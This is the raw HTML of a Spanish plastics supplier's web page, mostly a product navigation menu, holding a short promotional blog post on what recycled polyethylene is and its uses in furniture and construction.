	<li id="menu-item-57675" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57675 menu-subtitle"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">PETG</a></li>
	<li id="menu-item-57676" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57676 menu-subtitle"><a href="https://www.polimertecnic.com/abs/">ABS</a></li>
	<li id="menu-item-57677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57677 menu-subtitle"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/">Encolado, limpieza y mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-57678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57678 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/comprar-plastico-forma/">VER POR FORMA</a>
<ul class="sub-menu">
	<li id="menu-item-57679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57679"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/">Placas y planchas</a>
	<ul class="sub-menu">
		<li id="menu-item-57680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57680"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/metacrilato/">Planchas de metacrilato</a></li>
		<li id="menu-item-57681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57681"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/policarbonato/">Planchas de policarbonato</a></li>
		<li id="menu-item-57682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57682"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/pvc/">Planchas de PVC</a></li>
		<li id="menu-item-57683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57683"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">Placas de PETG</a></li>
		<li id="menu-item-57684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57684"><a href="https://www.polimertecnic.com/poliestireno-en-placas/">Placas poliestireno</a></li>
		<li id="menu-item-57685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57685"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Placas poliestireno alto impacto (HIPS)</a></li>
		<li id="menu-item-57686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57686"><a href="https://www.polimertecnic.com/abs/">Placas de ABS</a></li>
		<li id="menu-item-57687" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57687"><a href="https://www.polimertecnic.com/polipropileno-celular/">Placas polipropileno celular</a></li>
	</ul>
</li>
	<li id="menu-item-57688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57688"><a href="https://www.polimertecnic.com/comprar-plastico-forma/tubos-de-plastico/">Tubo</a>
	<ul class="sub-menu">
		<li id="menu-item-57689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57689"><a href="https://www.polimertecnic.com/tubos-de-metacrilato/">Tubos de metacrilato</a></li>
		<li id="menu-item-57690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57690"><a href="https://www.polimertecnic.com/tubos-de-policarbonato/">Tubos de policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57691"><a href="https://www.polimertecnic.com/comprar-plastico-forma/paneles/">Paneles</a>
	<ul class="sub-menu">
		<li id="menu-item-57692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57692"><a href="https://www.polimertecnic.com/paneles-vitbond/">Panel composite de aluminio vitbond</a></li>
		<li id="menu-item-57693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57693"><a href="https://www.polimertecnic.com/vitprint-hr/">Panel ligero plegable para impresión VITPRINT HR</a></li>
		<li id="menu-item-57694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57694"><a href="https://www.polimertecnic.com/ecoben/">Paneles bencore ecoben</a></li>
		<li id="menu-item-57695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57695"><a href="https://www.polimertecnic.com/paneles-bencore-hexaben/">Paneles bencore hexaben</a></li>
		<li id="menu-item-57696" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57696"><a href="https://www.polimertecnic.com/bencore-lightben/">Paneles bencore lightben</a></li>
		<li id="menu-item-57697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57697"><a href="https://www.polimertecnic.com/paneles-bencore-starlight/">Paneles bencore STARLIGHT</a></li>
		<li id="menu-item-57698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57698"><a href="https://www.polimertecnic.com/alupanel-xt/">Paneles de aluminio para fachadas alupanel XT</a></li>
		<li id="menu-item-57699" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57699"><a href="https://www.polimertecnic.com/paneles-decorativos-resina-3-form/">Paneles decorativos de resina 3 FORM</a></li>
	</ul>
</li>
	<li id="menu-item-57700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57700"><a href="https://www.polimertecnic.com/comprar-plastico-forma/perfiles-de-plastico/">Perfiles de plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-57701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57701"><a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a></li>
		<li id="menu-item-57702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57702"><a href="https://www.polimertecnic.com/perfiles-especiales-para-iluminacion/">Perfiles especiales para iluminación</a></li>
		<li id="menu-item-57703" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57703"><a href="https://www.polimertecnic.com/perfiles-polietileno-reciclado-2/">Perfiles polietileno reciclado</a></li>
		<li id="menu-item-57704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57704"><a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57705"><a href="https://www.polimertecnic.com/comprar-plastico-forma/film-plastico/">Film</a>
	<ul class="sub-menu">
		<li id="menu-item-57706" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57706"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57707"><a href="https://www.polimertecnic.com/comprar-plastico-forma/bloques/">Bloques</a>
	<ul class="sub-menu">
		<li id="menu-item-57708" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57708"><a href="https://www.polimertecnic.com/vitroflex-pmma-bloques/">Bloques de metacrilato</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57709 megamenu megamenu-container menu-col-4"><a href="https://www.polimertecnic.com/aplicaciones-y-proyectos/">VER POR USO</a>
<ul class="sub-menu">
	<li id="menu-item-57710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57710"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/">Construcción exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-57711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57711"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/iluminacion-exterior/">Metacrilato para iluminación</a></li>
		<li id="menu-item-57712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57712"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/fachadas/">Fachadas</a></li>
		<li id="menu-item-57713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57713"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/cubiertas/">Cubiertas</a></li>
		<li id="menu-item-57714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57714"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/lucernarios-y-claraboyas/">Lucernarios y claraboyas</a></li>
		<li id="menu-item-57715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57715"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/marquesinas-y-pergolas/">Marquesinas y pérgolas</a></li>
		<li id="menu-item-57716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57716"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/barandillas-divisorias-y-celosias/">Barandillas, divisorias y celosías</a></li>
		<li id="menu-item-57717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57717"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/invernaderos-y-terrarios/">Invernaderos</a></li>
		<li id="menu-item-57718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57718"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/">Tarimas</a></li>
		<li id="menu-item-57719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57719"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-urbano/">Mobiliario urbano</a></li>
		<li id="menu-item-57720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57720"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-jardin/">Mobiliario jardín</a></li>
	</ul>
</li>
	<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57722"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/">Construcción interior</a>
	<ul class="sub-menu">
		<li id="menu-item-57723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57723"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/sistema-iluminacion-interior/">Iluminación interior</a></li>
		<li id="menu-item-57724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57724"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/paredes-de-metacrilato-y-material-plastico/">Revestimiento de superficies</a></li>
		<li id="menu-item-57725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57725"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/falsos-techos-metacrilato-policarbonato/">Falsos techos</a></li>
		<li id="menu-item-57726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57726"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/escaleras-y-barandillas/">Escaleras y barandillas</a></li>
		<li id="menu-item-57727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57727"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mamparas-divisorias-oficinas/">Mamparas divisorias y puertas</a></li>
		<li id="menu-item-57728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57728"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/elementos-decorativos-y-complementos/">Elementos decorativos y complementos</a></li>
		<li id="menu-item-57729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57729"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/espejos/">Espejos</a></li>
	</ul>
</li>
	<li id="menu-item-57730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57730"><a href="#">Transporte</a>
	<ul class="sub-menu">
		<li id="menu-item-57731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57731"><a href="https://www.polimertecnic.com/seguridad-y-transportes/nautica/">Metacrilato para barcos</a></li>
		<li id="menu-item-57732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57732"><a href="https://www.polimertecnic.com/seguridad-y-transportes/interiores-y-accesorios-de-vehiculos/">Interiores y accesorios de vehículos</a></li>
	</ul>
</li>
	<li id="menu-item-57733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57733"><a href="#">Tiendas y retail</a>
	<ul class="sub-menu">
		<li id="menu-item-57734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57734"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mobiliario-y-mostradores/">Mobiliario y mostradores</a></li>
		<li id="menu-item-57735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57735"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/expositores-y-displays/">Expositores y Displays</a></li>
	</ul>
</li>
	<li id="menu-item-57736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57736"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas y acuarios</a>
	<ul class="sub-menu">
		<li id="menu-item-57737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57737"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas</a></li>
		<li id="menu-item-57738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57738"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/acuarios/">Acuarios</a></li>
	</ul>
</li>
	<li id="menu-item-57739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57739"><a href="https://www.polimertecnic.com/plasticos-industria/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-57740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57740"><a href="https://www.polimertecnic.com/plasticos-industria/proteccion-de-maquinaria-y-piezas/">Protección de maquinaria y Piezas</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57741"><a href="https://www.polimertecnic.com/plasticos-industria/bandejas-cajas-y-maletas/">Bandejas, cajas y maletas</a></li>
		<li id="menu-item-57742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57742"><a href="https://www.polimertecnic.com/plasticos-industria/equipamiento-electrico/">Equipamiento eléctrico</a></li>
		<li id="menu-item-57743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57743"><a href="https://www.polimertecnic.com/plasticos-industria/maquetas-y-prototipos/">Maquetas y prototipos</a></li>
		<li id="menu-item-57744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57744"><a href="https://www.polimertecnic.com/plasticos-industria/plasticos-para-mecanizar-y-termoformar/">Plásticos para mecanizar y termoformar</a></li>
	</ul>
</li>
	<li id="menu-item-57745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57745"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/">Comunicación y rotulación</a>
	<ul class="sub-menu">
		<li id="menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57746"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/rotulacion-y-senalizacion/">Rotulación y señalización</a></li>
		<li id="menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57747"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/pantallas-electronicas/">Pantallas electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-57748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57748"><a href="https://www.polimertecnic.com/seguridad-y-transportes/">Seguridad y transportes</a>
	<ul class="sub-menu">
		<li id="menu-item-57749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57749"><a href="https://www.polimertecnic.com/seguridad-y-transportes/barreras-acusticas/">Barreras acústicas</a></li>
		<li id="menu-item-57750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57750"><a href="https://www.polimertecnic.com/seguridad-y-transportes/blindajes-y-elementos-de-seguridad/">Blindajes y elementos de seguridad</a></li>
		<li id="menu-item-57751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57751"><a href="https://www.polimertecnic.com/seguridad-y-transportes/equipos-de-proteccion-individual/">Equipos de protección individual</a></li>
		<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.polimertecnic.com/seguridad-y-transportes/productos-anticontagio/">Productos anticontagio</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57759 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/">VER POR CARACTERÍSTICA</a>
<ul class="sub-menu">
	<li id="menu-item-57760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57760"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/">Color y luz</a>
	<ul class="sub-menu">
		<li id="menu-item-57761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57761"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/translucido/">Translúcido</a></li>
		<li id="menu-item-57762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57762"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/transparente/">Transparente</a></li>
		<li id="menu-item-57763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57763"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-opaco/">Opaco</a></li>
		<li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-colores/">En colores</a></li>
	</ul>
</li>
	<li id="menu-item-58393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58393"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/">Ubicación</a>
	<ul class="sub-menu">
		<li id="menu-item-58395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58395"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-exteriores/">Exteriores</a></li>
		<li id="menu-item-58394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58394"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-interiores/">Interiores</a></li>
	</ul>
</li>
	<li id="menu-item-58514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58514"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/">Propiedades</a>
	<ul class="sub-menu">
		<li id="menu-item-58516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58516"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-ignifugos/">Ignífugos</a></li>
		<li id="menu-item-58515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58515"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-resistentes-a-la-corrosion/">Resistente a la corrosión</a></li>
		<li id="menu-item-58517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58517"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/polimeros-de-alto-rendimiento/">Alto rendimiento</a></li>
		<li id="menu-item-58629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58629"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/proteccion-solar/">Protección UV</a></li>
		<li id="menu-item-58631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58631"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-aislantes/">Aislantes</a></li>
		<li id="menu-item-58630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58630"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-reciclados/">Reciclados</a></li>
		<li id="menu-item-58679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58679"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/resistentes-al-impacto/">Resistentes al impacto</a></li>
		<li id="menu-item-58680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58680"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/uso-alimentario/">Uso alimentario</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57764 sf-with-ul"><a href="https://www.polimertecnic.com/procesos-de-manufactura/">PROCESOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57765"><a href="https://www.polimertecnic.com/procesos-de-manufactura/mecanizado-cnc/">Mecanizado CNC</a></li>
	<li id="menu-item-57767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57767"><a href="https://www.polimertecnic.com/plasticos-industria/grabado-y-corte-laser/">Grabado y corte láser</a></li>
	<li id="menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57766"><a href="https://www.polimertecnic.com/procesos-de-manufactura/pulido-y-rectificado-de-cantos/">Pulido y abrillantado</a></li>
	<li id="menu-item-57768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57768"><a href="https://www.polimertecnic.com/procesos-de-manufactura/uniones-quimicas-y-encolado-de-altas-prestaciones/">Encolado  y uniones químicas</a></li>
	<li id="menu-item-57769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57769"><a href="https://www.polimertecnic.com/">Termoformado y Embutido</a></li>
</ul>
</li>
<li id="menu-item-57963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57963 sf-with-ul"><a href="https://www.polimertecnic.com/empresa/">NOSOTROS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57771"><a href="https://www.polimertecnic.com/contacto-5/">CONTACTO</a></li>
</ul>
</li>
<li id="menu-item-61698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61698 sf-with-ul"><a href="#">PROYECTOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-61702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61702"><a href="https://www.polimertecnic.com/universidad-mohammed-vi/">Universidad Mohammed VI</a></li>
	<li id="menu-item-61699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61699"><a href="https://www.polimertecnic.com/hospital-centro-vivo/">Hospital Centro Vivo</a></li>
	<li id="menu-item-61700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61700"><a href="https://www.polimertecnic.com/factoria-joven-merida/">Factoría Joven Mérida</a></li>
	<li id="menu-item-61701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61701"><a href="https://www.polimertecnic.com/cupula-vila-vita/">Cúpula Vila Vita</a></li>
	<li id="menu-item-61882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61882"><a href="https://www.polimertecnic.com/central-de-biomasa-palencia/">Central de Biomasa Palencia</a></li>
	<li id="menu-item-61883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61883"><a href="https://www.polimertecnic.com/auditorio-villanueva-de-la-serena/">Auditorio Villanueva de la Serena</a></li>
	<li id="menu-item-61884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61884"><a href="https://www.polimertecnic.com/auditorio-el-batel/">Auditorio “El Batel”</a></li>
	<li id="menu-item-61885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61885"><a href="https://www.polimertecnic.com/agora-de-mas-marroch/">Ágora de Mas Marroch</a></li>
	<li id="menu-item-62284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62284"><a href="https://www.polimertecnic.com/mercado-bon-pastor/">Mercado Bon Pastor</a></li>
	<li id="menu-item-62285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62285"><a href="https://www.polimertecnic.com/guarderia-infantil-en-besalu/">Guardería infantil en Besalú</a></li>
	<li id="menu-item-62286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62286"><a href="https://www.polimertecnic.com/navarra-arena/">Navarra Arena</a></li>
	<li id="menu-item-62287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62287"><a href="https://www.polimertecnic.com/edificio-feda/">Edificio FEDA</a></li>
</ul>
</li>
<li id="menu-item-61401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61401"><a href="https://www.polimertecnic.com/blog-policarbonato/">BLOG</a></li>
</ul></div><div class='header-col header-right hidden-mob'></div></div></div></div></div></header>
			<div class="main">
						<div class="page-content ">
						<div data-elementor-type="single-post" data-elementor-id="61450" class="elementor elementor-61450 elementor-location-single post-3912 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos tag-aislante-es tag-construccion-es tag-material-es tag-materiales-es tag-medio-ambiente-es tag-plastico-es tag-polietileno-es tag-polietileno-reciclado-es" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1990d38d e-flex e-con-boxed e-con e-parent" data-id="1990d38d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3e8256b6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3e8256b6" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Polietileno reciclado ¿Qué es?</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c5a83bd e-flex e-con-boxed e-con e-parent" data-id="6c5a83bd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-772cfc61 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="772cfc61" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="768" src="https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg" class="attachment-full size-full wp-image-48303" alt="" srcset="https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1-64x48.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1-300x225.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1-768x576.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b344340 elementor-widget elementor-widget-theme-post-content" data-id="5b344340" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Desde mediados del siglo XX hasta nuestros días el polietileno ha sido un material que se ha usado en muchas facetas de la actividad del ser humano, destacando la construcción y el mobiliario. Su atractivo residía fundamentalmente en que era un material fácil de transformar por lo que poco a poco fue sustituyendo para algunas aplicaciones a los metales, maderas o cerámicas. Pero no hay que olvidar su función principal es aportar un pequeño granito de arena en la protección del medio ambiente.</p>
<p><span id="more-3912"></span></p>
<div id="textpreview">Sin duda, una de las asignaturas más importantes a la hora de levantar proyectos es buscar materiales que sean menos dañinos para la salud y el medio ambiente. En este sentido el polietileno tiene mucho que ganar, es un material 100% reciclado de residuos urbanos, industriales y domésticos.</div>
<div>
<p>Se trata de un material que permite la protección ambiental, que es económico y por si fuera poco permite acabados elegantes y funcionales. Además es estéril, higiénico, fácil de limpiar, anti grafitti y anti vandalismo.</p>
<p>En el sector mobiliario gracias a su durabilidad y comportamiento ante procesos de doblado hace que sea especialmente valioso para fabricar bisagras, juguetes, contenedores de alimentos, en tubos, vasos de plástico, bolsos, jeringas, sacacorchos, incluso para alfombras, cortinas o tapicería. La aplicaciones son cada vez mayores y más diversas.</p>
<p>Este material también es muy usado por esas mismas cualidades en la construcción. Por ejemplo, se suelen fabricar en polietileno materiales para la pavimentación, caminos, para el revestimiento de cables, de caños para el gas, agua&#8230;etc. Aunque destaca su uso de aislante y en construcción modular de viviendas de plástico prefabricado cada vez más populares.</p>
</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-19523d36 e-flex e-con-boxed e-con e-parent" data-id="19523d36" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2c7aad7c elementor-widget elementor-widget-heading" data-id="2c7aad7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos Relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbd5062 elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="bbd5062" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:71,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-62344 post type-post status-publish format-standard has-post-thumbnail hentry category-policarbonato tag-policarbonato-es" role="listitem">
			<div class="elementor-post__card">
